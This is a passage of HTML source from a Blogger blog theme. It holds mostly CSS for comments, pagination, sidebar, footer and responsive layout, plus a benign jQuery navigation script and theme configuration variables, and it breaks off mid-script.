.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0033ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#0033ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#0033ff;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#0033ff}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#0033ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#0033ff}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#0033ff;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#0033ff}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#0033ff}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#0033ff;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#0033ff;border:1px solid #0033ff;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#0033ff}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#0033ff}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#0033ff}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#0033ff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0033ff;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#0033ff}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #0033ff;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #0033ff;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-knwwspqlSE-SOMAU7X95LDCeXjVSGDXwLLindi-9HNP7XkFynW5tWpvRpzd1uhwLnaOkrllqbSGgj2UWHqNEKFGeGZmNq5n2iRG07OabxYIVQwO9KAHiLBS74kt4iiqVs-EyaVhSAHE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=9ac458b5-9d67-467e-9f59-12338bf9f2ba' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=9ac458b5-9d67-467e-9f59-12338bf9f2ba' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5785376948589213 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 5;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
